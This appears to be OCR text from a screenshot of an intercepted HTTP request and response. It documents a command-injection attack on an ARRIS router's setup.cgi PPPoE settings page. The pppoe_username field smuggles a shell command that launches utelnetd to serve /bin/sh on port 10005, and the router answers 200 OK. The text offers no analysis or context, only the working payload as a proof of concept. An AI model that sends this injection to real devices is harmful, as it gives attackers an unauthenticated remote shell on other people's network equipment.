 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/wan_pppoe.html
Upgrade-Insecure-Requests: 1
pppoe_enable=&pppoe_username=$(/usr/sbin/utelnetd -l /bin/sh -p
10005)&pppoe_passwd=abc123&pppoe_servicename=pjqwudi&pppoe_mtu=1
492&h_pppoe_enable=enable&h_pppoe_dod=disable&todo=save&this_fil
e=wan_pppoe.html&next_file=wan_pppoe.html&message=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All rights
reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->